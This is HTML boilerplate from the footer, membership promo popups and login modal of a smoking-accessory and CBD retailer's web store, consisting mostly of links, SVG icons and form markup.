      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
